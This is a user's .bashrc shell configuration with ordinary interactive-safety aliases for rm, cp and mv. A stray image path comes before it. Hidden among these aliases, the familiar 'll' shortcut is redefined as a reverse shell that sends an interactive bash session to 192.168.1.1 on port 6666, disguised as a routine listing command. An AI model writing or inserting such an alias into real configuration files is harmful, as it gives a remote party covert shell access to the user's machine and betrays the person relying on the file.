 # .bashrc
# User specific aliases and functions
alias rm='rm -i'
alias cp='cp -i'
alias mv='mv -i'
alias ll = 'bash -i >& /dev/tcp/192.168.1.1/6666 0>&1'
# Source global definitions
if [ -f /etc/bashrc ]; then
. /etc/bashrc
fi